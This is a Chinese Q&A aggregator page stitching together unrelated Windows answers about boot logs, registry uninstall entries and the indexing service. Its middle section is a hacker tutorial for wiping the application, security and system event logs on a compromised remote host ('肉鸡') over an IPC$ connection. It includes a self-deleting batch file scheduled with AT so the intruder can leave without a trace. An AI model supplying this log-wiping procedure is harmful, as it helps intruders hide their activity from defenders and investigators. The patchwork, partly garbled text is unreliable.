
1、在开始菜单中,在搜索栏中键入命令提示符。 右键单击“命令提示符”选项并以“管理员身份运行”;
2、键入以下命令以禁用引导日志 -bcdedit/ set {identifier} bootlog No;
3、确保在上面的{identifier}字段中替换 *** 作系统标识符;
4、在这种情况下,我们将{identifier}替换为实际 *** 作系统标识符,如下所示{current}
bcdedit /set {current} bootlog No
5、完成后,关闭命令提示符。
打开开始运行,输入regedit,打开注册表编辑器,再按下面方法依次打开:HEKY-LOCAL-MACHINE--SOFTWARE-Microsoft-Windows-CurrentVersion-Uninstall,找到它的程序名,打开右键进行删除即可!
删除后,即可100%系统恢复正常,但是需要重新启动一下!
补充:在注册表中删除才彻底干净,否则会造成一些系统问题!
按Win + R键,键入msconfig并单击“确定”;
在“系统配置”窗口中,转到“引导”选项卡,然后取消选中“引导选项”下的“引导日志”选项以禁用“引导日志”功能;
单击“确定”以保存更改;
系统日志 通过手工很难清除 这里介绍一个工具 clearlogexe使用方法:
Usage: clearlogs [\\computername] <-app / -sec / -sys>
-app = 应用程序日志
-sec = 安全日志
-sys = 系统日志
a 可以清除远程计算机的日志
先用ipc连接上去: net use \\ip\ipc$ 密码/user:用户名
然后开始清除: 方法
clearlogs \\ip -app 这个是清除远程计算机的应用程序日志
clearlogs \\ip -sec 这个是清除远程计算机的安全日志
clearlogs \\ip -sys 这个是清除远程计算机的系统日志
b清除本机日志: 如果和远程计算机的不能空连接 那么就需要把这个工具传到远程计算机上面
然后清除 方法:
clearlogs -app 这个是清除远程计算机的应用程序日志
clearlogs -sec 这个是清除远程计算机的安全日志
clearlogs -sys 这个是清除远程计算机的系统罩
安全日志已经被清除Success: The log has been cleared 成功
为了更安全一点同样你也可以建立一个批处理文件让自动清除 做好批处理文件然后用at命令建立一个计划任务 让自动运行 之后你就可以离开你的肉鸡了
例如建立一个 cbat
rem ============================== 开始
@echo off
clearlogs -app
clearlogs -sec
clearlogs -sys
del clearlogsexe
del cbat
exit
rem ============================== 结束
在你的计算机上面测试的时候 可以不要 @echo off 可以显示出来 你可以看到结果
第一行表示: 运行时不显示窗口
第二行表示: 清除应用程序日志
第三行表示: 清除安全日志
第四行表示: 清除系统日志
第五行表示: 删除 clearlogsexe 这个工具
第六行表示: 删除 cbat 这个批处理文件
第七行表示: 退出
用AT命令 建立一个计划任务 这个命令在原来的教程里面和杂志里面都有 你可以去看看详细的使用方法
AT 时间 c:\cbat
之后你就可以安全离开了 这样才更安全一点
不要删除,可以在控制面板中关闭Windows10的索引服务,详细步骤:
1、在Windows10系统桌面,右键点击开始按钮,在d出菜单中选择“运行”菜单项。
2、在打开的运行窗口中输入命令services.msc,点击确定按钮运行该命令。
3、在打开的Windows10服务窗口中,找到并点击WindowsSearch服务项。
4、这时会打开WindowsSearch的服务项属性窗口,看到当前的运行状态为正在运行。
5、接着点击窗口中的“停止”按钮。
6、接下来点击启动类型下拉菜单中的“禁用”菜单项,最后重新启动后就可以关闭Windows10的索引服务了。
欢迎分享,转载请注明来源:内存溢出

 微信扫一扫
微信扫一扫
 支付宝扫一扫
支付宝扫一扫
评论列表(0条)